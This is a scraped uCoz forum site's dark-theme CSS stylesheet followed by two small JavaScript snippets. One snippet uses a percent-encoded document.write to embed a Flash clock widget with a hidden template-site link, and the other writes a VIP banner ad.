.calMdayIsA {border:1px solid #E4FAFD; background:#2B2B30;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#FFFFFF;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#FFFFFF;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#FFFFFF;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#000000}
.textResults {background:#FFFFFF}
.textResultsTd {background:#700000}

.pollNow {background:#FFFFFF}
.pollNowTd {background:#700000}

.totalVotesTable {background:#FFFFFF}
.totalVotesTd {background:#700000}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:00FF00;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;font-weight:bold;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:#2489f1;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:yellow;}
a.groupOther1:link,a.groupOther1:visited,a.grou pOther1:hover {color:#a401ab;}
a.groupOther2:link,a.groupOther2:visited,a.grou pOther2:hover {color:#be5f00;}
a.groupOther8:link,a.groupOther8:visited,a.groupOther8:hover {color:#FF8C00;}
a.groupOther3:link,a.groupOther3:visited,a.grou pOther3:hover {color:#a401ab;font-weight:bold;}
a.groupOther5:link,a.groupOther5:visited,a.grou pOther5:hover {color:#00FF00;font-weight:bold;}
a.groupOther4:link,a.groupOther4:visited,a.grou pOther4:hover {color:#8e006b;}
a.groupOTHER7:link,a.groupOTHER7:visited,a.groupOther7:hover {color:#be5f00;font-weight:bold;}
a.groupOTHER6:link,a.groupOTHER6:visited,a.groupOther6:hover {color:red;}
/* ---------------- */


/* Other Styles */
.replaceTable {background:#0F0F13;height:100px;width:300px;border:1px solid #252525;}
.replaceBody {background:url('/img/b.gif') #000000;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#292929;}
.gTableTop {padding:2px;height:29px; background:url("/img/forumtitle.png")#171617;font-family:Verdana,Sans-Serif;color:#fff;font-size:13px;font-weight:normal; padding-left:22px;}
.gTableSubTop {padding:2px;background:#181818;height:20px;font-size:10px;color:#949494;}
.gTableBody {padding:2px;background:#1C1C1C;}
.gTableBody1 {padding:2px;background:#1C1C1C;}
.gTableBottom {padding:2px;background:#181818;}
.gTableLeft {padding:2px;background:#1C1C1C;font-weight:bold;color:#949494;border-left:1px solid #181818;}
.gTableRight {padding:2px;background:#181818;color:#FFFFFF;border-left:1px solid #181818;}
.gTableError {padding:2px;background:#292929;color:#FF0000;border-left:1px solid #181818;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#181818}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#1C1C1C}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#1e90ff;}
a.catLink:visited {text-decoration:none; color:#1e90ff;}
a.catLink:hover {text-decoration:underline; color:#1e90ff;}
a.catLink:active {text-decoration:underline; color:#1e90ff;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#696969;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#696969;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#999;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#1e90ff;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:none; color:#1e90ff;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#949494;}
a.forumBarA:visited {text-decoration:none; color:#949494;}
a.forumBarA:hover {text-decoration:underline; color:#949494;}
a.forumBarA:active {text-decoration:underline; color:#949494;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#585858;color:#FFFFFF;}
.fastNavCat {background:#EEEEF0;}
.fastNavCatA {background:#EEEEF0;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.pagesInfo {background:#868686;padding-right:10px;font-size:7pt;display:none;}
.switches , swchItemDots{background:#1B1B1B;}
.swchItem , .swchItem1, .switch {background:#181818;width:15px;font-size:7pt;padding:4px;border:1px solid #292929;}
.swchItemA, .swchItemA1 , .switchActive {background:#1C1C1C;font-weight:bold;color:#98B400;width:15px;padding:4px;border:1px solid #292929;}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#98B400;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#98B400;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#98B400;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#98B400;}


/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#1C1C1C}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#181818}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#CCCCCC;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#1C1C1C;height:25px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px;}
.threadsDetails {padding:2px;background:#1C1C1C;height:25px;color:#FEFEFE;}
.forumOnlineBar {padding:2px;background:#292929;height:25px;color:#FEFEFE;}

a.threadPinnedLink:link {text-decoration:none; color:#999999;}
a.threadPinnedLink:visited {text-decoration:none; color:#fff;}
a.threadPinnedLink:hover {text-decoration:underline; color:#1E90FF;}
a.threadPinnedLink:active {text-decoration:underline; color:#1E90FF;}

.threadPinnedLink,.threadLink {font-weight:bold;}
a.threadLink:link {text-decoration:none; color:##98B400;}
a.threadLink:visited {text-decoration:none; color:#98B400;}
a.threadLink:hover {text-decoration:underline; color:#98B400;}
a.threadLink:active {text-decoration:none; color:#98B400;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {background:#1B1B1B}
.postPoll {background:#1C1C1C;text-align:center;}
.postFirst {background:#868686;border-bottom:1px solid silver;}
.postRest1 {background:#868686;}
.postRest2 {background:#868686;}
.postSeparator {height:2px;background:#98B400;}

.postTdTop,.postBottom {background:#292929;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {background:#1C1C1C;text-align:center;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#949494;}
.posttdMessage {background:#292929;padding:5px;border-top:1px solid #504F50;border-bottom:1px solid #504F50;color:#949494}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#252525;font-size:9px;}
.quoteMessage {background:#252525;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:#CCCCCC;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#FFFF00;}
.statusOffline {color:#FFFFFF;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/171/27.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* Post Form */
.commFl {width:100%;padding:2px 3px;font-size:7pt;color:#989898;background:#181818;border:1px solid #292929;}
input[type='text'],input[type='password'] {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
input[type='submit']{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.checkbtn, .pollreSultsBut , .allUsersBtn ,.codeButtons {padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.postNameFl,.postDescrFl {background:#CACED2;border:1px solid #FFFFFF;width:500px;}
.postPollFl,.postQuestionFl {background:#292929;border:1px solid #292929;width:400px;color:#989898;}
.postResultFl {background:#CACED2;border:1px solid #FFFFFF;width:50px}
.postAnswerFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {background:#292929;border:1px solid #292929;width:550px;height:150px;color:#989898}
.postUserFl {background:#CACED2;border:1px solid #FFFFFF;width:300px}
.postTextFl {width:550px;height:150px;background: url(/img/foruminfo.png) no-repeat top right;border:1px solid #252525;}

.postPreview, .postReset{padding:2px 3px;font-size:7pt;color:#98B400;background:url("/img/forumtitle.png")#181818;border:1px solid #292929;}
.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* --------- */

/* ====== forum End ====== */



/* Search */
.queryField {width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #222222 1px solid; color:#808080}
.div {width:140px;background:#333333;color:#bbbbbb}
/* --------- */

/* Scroll bar */
BODY {scrollbar-face-color: #333333;scrollbar-shadow-color: #222222;scrollbar-highlight-color: #333333;scrollbar-3dlight-color: #444444;scrollbar-darkshadow-color: #323232;scrollbar-track-color: #000000;scrollbar-arrow-color: #252525;font-family: Verdana;FONT-SIZE: 9pt;COLOR: #444444;FONT-FAMILY: arial,helvetica,sans-serif;margin: 0;padding: 0;}

/* Proz Banner */
#banners a img {opacity:0.09; -moz-opacity:0.09; filter:alpha(opacity=40); }
#banners a:hover img {opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);}
/* --------- */

/* PageSelector */
.catPages1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.catPages1 a:link,
.catPages1 a:visited,
.catPages1 a:hover,
.catPages1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.catPages1 a:hover {background:#2c2c2c;color: #1E90FF;font-weight:bold;border:2px solid #282828;}
.catPages1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlock1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlock1 a:link,
.pagesBlock1 a:visited,
.pagesBlock1 a:hover,
.pagesBlock1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlock1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlock1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz1 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz1 a:link,
.pagesBlockuz1 a:visited,
.pagesBlockuz1 a:hover,
.pagesBlockuz1 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz1 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz1 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}

.pagesBlockuz2 {color:#000000;border:1px;margin-bottom:10px;margin-top:10px;}
.pagesBlockuz2 a:link,
.pagesBlockuz2 a:visited,
.pagesBlockuz2 a:hover,
.pagesBlockuz2 a:active {text-decoration:none;color: #1E90FF;background:#252525;padding:3px 10px;font-size:11px;font-weight:bold;border:2px solid #171717;}
.pagesBlockuz2 a:hover {background:#2c2c2c;color:#1E90FF;font-weight:bold;border:2px solid #282828;}
.pagesBlockuz2 b {text-decoration:none;background:#2c2c2c;padding:3px 10px;color:#ccc;font-size:11px;border:2px solid #1b1b1b;}
/* --------- */

/* Mchat */
.formMchat {font-size : 7pt; width:140px; background:url('/img/fon2.bmp') repeat-x #494949; border: #4c4c4c 1px solid; color:#1e90ff}
.cMessage {color:#707070}
/* --------- */


/* Design */
.posttdMessageS {background:url('/img/fon_blokov.png') #000000;padding:5px;}
.posttdMessageS1 {background:url('/img/fon_blokov.png') #000000;text-align:center;padding:5px;}
.gTableSkl {background:transparent;border-bottom:2px solid #454545;}
.postSkl {border-top:2px solid #282828;border-left:2px solid #282828;border-right:2px solid #282828;border-bottom:2px solid #282828;background:#1B1B1B; }
.skldesign1 {color:#a5de1e;height:23px;font-size:10px;background:url('/img/15.bmp') center #212121; }
.querySkl {background:url('/img/fon2.bmp') repeat-x #494949; border: #000000 1px solid; color:#808080;}
.querySkl1 {background:url('/img/fon2.bmp') repeat-x #333333; border: #000000 1px solid; color:#808080;}
.sklForumPlus {padding:2px;border:1px solid #a5de1e;color:#ACACAC;height:23px;font-size:10px;background:url('/img/15.bmp') repeat-x #000000; }
.navig a {color:#ffffff;padding:0 5px 0 5px;}
.navig a:link {color:#ffffff;}
.navig a:active {color:#ffffff;}
.navig a:visited {color:#ffffff;}
.navig a:hover {text-decoration:none;color:#ffffff;background-image:url('/img/4.2.gif'); border-top:1px solid #222222;border-right:1px solid #222222;border-bottom:1px solid #222222;border-left:1px solid #222222;padding: 2px 4px 2px 4px;}
.bBlok {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.bBlok1 {padding:4px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.mchat {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postSubmit {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postPreview {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.postReset {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.button {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.uplFileFl {background:url('/img/fon2.bmp') repeat-x #333333; border: #222222 1px solid; color:#707070;}
.bBlok2 {padding:5px;background:url('/img/b.gif') #000000;border:1px solid #4c4c4c;}
.buttonfile {background:#000000; border: 1px solid #252525; padding : 10px; font: bold 12px; text-align: center; color: gray; width: 100%;}
/* --------- */
/* by whom */
 .osninf {background:#222222;padding:8px;border-bottom:1px solid #555555;}
 .inftitl b, .osninf b {color:#878787;}
 .inftitl a:link, .inftitl a:visited, .inftitl a:active {text-decoration:underline;color:#555555;}
 .inftitl a:hover {text-decoration:none;}
 .infmes {border:1px dashed #666666;margin:5px 0 3px 0;padding:5px;background:#444444;font-size:7pt;
 color:#FFFFFF;}
 /* ------------- */

ul { 
 list-style: none; 
 margin: 0; 
 padding: 0; 
 } 
 img { 
 border: none; 
 } 

 #vert_menu { 
 font-weight: bold; 
 font-family: Verdana, Helvetica, sans-serif; 
 text-decoration: none; 
 font-size: 80%; 
 width: 202px; 
 } 

 #vert_menu li { 
 height: 37px; 
 } 

 #vert_menu li a:link, #vert_menu li a:visited { 
 text-decoration: none; 
 color: #e75533; 
 display: block; 
 background: url(http://wallaby.ucoz.ru/menu/vert_menu3.png) 0 0 no-repeat; 
 padding: 10px 0 10px 10px; 
 } 

 #vert_menu li a:hover, #vert_menu li #current { 
 color: #FFF; 
 background: url(http://wallaby.ucoz.ru/menu/vert_menu3.png) 0 -37px no-repeat; 
 padding: 10px 0 10px 15px; 
 }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wallaby.ucoz.ru/clock/oclockcs_boom.js
body_size: 997
content:
document.write(unescape('%3C%45%4D%42%45%44%20%61%6C%6C%6F%77%73%63%72%69%70%74%61%63%63%65%73%73%3D%22%6E%65%76%65%72%22%20%70%6C%75%67%69%6E%73%70%61%67%65%3D%22%68%74%74%70%3A%2F%2F%77%77%77%2E%6D%61%63%72%6F%6D%65%64%69%61%2E%63%6F%6D%2F%67%6F%2F%67%65%74%66%6C%61%73%68%70%6C%61%79%65%72%22%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%77%61%6C%6C%61%62%79%2E%75%63%6F%7A%2E%72%75%2F%63%6C%6F%63%6B%2F%6F%63%6C%6F%63%6B%5F%62%6F%6F%6D%2E%73%77%66%22%20%77%69%64%74%68%3D%22%31%37%30%22%20%68%65%69%67%68%74%3D%22%39%30%22%20%77%6D%6F%64%65%3D%22%74%72%61%6E%73%70%61%72%65%6E%74%22%20%74%79%70%65%3D%22%61%70%70%6C%69%63%61%74%69%6F%6E%2F%78%2D%73%68%6F%63%6B%77%61%76%65%2D%66%6C%61%73%68%22%20%71%75%61%6C%69%74%79%3D%22%68%69%67%68%22%3E%3C%64%69%76%20%73%74%79%6C%65%3D%22%64%69%73%70%6C%61%79%3A%6E%6F%6E%65%3B%22%3E%3C%61%20%68%72%65%66%3D%22%68%74%74%70%3A%2F%2F%77%61%6C%6C%61%62%79%2E%75%63%6F%7A%2E%72%75%2F%22%3EШаблоны%20для%20%75%63%6F%7A%3C%2F%61%3E%3C%2F%64%69%76%3E'));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://1cs6-portal.ucoz.com/rtr/1-1
body_size: 279
content:
document.write('<a href="https://1cs6-portal.ucoz.com/rtr/1-1-1" target="_blank"><img alt="" border="0" src="http://www.evlspraguepro.com/documents/root/BigThumbnails/vip.png" width="180" height="270"></a><div align="center" class="textUnderBanner"><a class="textUnderBannerLink" href="https://1cs6-portal.ucoz.com/rtr/1-1-1" target="_blank">Купи V.I.P</a></div>');